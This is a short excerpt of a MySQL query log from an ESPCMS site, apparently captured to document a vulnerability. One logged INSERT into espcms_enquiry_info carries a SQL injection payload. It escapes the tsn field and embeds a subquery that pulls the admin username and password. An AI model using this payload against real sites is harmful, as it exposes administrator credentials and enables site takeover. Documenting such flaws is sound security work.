 3242 7 Query SELECT * FROM espcms_lng WHERE lng = 'cn'
3243 7 Query SELECT * FROM espcms_lng WHERE lng = 'cn'
3244 7 Query INSERT INTO espcms_enquiry (enquirysn,userid,linkman,sex,country,province,city,district,address,
ipcode,tel,fax,mobile,email,content,isclass,addtime,edittime) VALUES
('202004090910237382',1,'test123',0,0,0,0,0,'1231','','10000','','','test123@qq.com','',0,1586394623,0)
3245 7 Query INSERT INTO espcms_enquiry_info (eid,did,tsn,title,amount,comment) VALUES (1,32,'\',',(select
concat(username,0x3e,password) from espcms_admin_member limit 1),1,2)#',1,'')
3246 7 Query SELECT * FROM espcms_lng WHERE lng = 'cn'
3247 7 Query SELECT * FROM espcms_lng WHERE lng = 'cn'
3248 7 Query SELECT * FROM espcms_lng WHERE lng = 'cn'